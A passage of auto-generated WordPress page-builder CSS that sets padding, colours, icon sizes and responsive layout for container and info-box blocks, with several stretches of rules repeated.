rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top 